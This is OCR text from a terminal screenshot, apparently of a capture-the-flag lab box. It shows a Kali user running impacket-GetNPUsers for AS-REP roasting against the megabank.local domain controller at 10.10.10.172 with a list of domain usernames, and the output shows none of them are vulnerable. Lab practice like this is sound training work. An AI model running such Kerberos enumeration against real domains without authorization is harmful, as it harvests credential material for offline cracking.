 Desktop : zsh — Konsole
Nueva pestaña
Dividir vista
Copiar
Pegar
Buscar
- : sudo openvpn
Desktop : zsh
(kali㉿kali)-[~/Desktop]
$ impacket-GetNPUsers megabank.local/ -no-pass -usersfile usuarios_formateados -dc-ip 10.10.10.172
Impacket v0.11.0 - Copyright 2023 Fortra
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User AAD_987d7f2f57d2 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mhope doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User SABatchJobs doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-ata doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-bexec doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc-netapp doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User dgalanos doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User roleary doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User smorgan doesn't have UF_DONT_REQUIRE_PREAUTH set
(kali㉿kali)-[~/Desktop]
$ cat usuarios_formateados
Guest
AAD_987d7f2f57d2
mhope
SABatchJobs
svc-ata
svc-bexec
svc-netapp
dgalanos
roleary
smorgan
(kali㉿kali)-[~/Desktop]
$
EL
PINGUINO
DE MARIO
RACING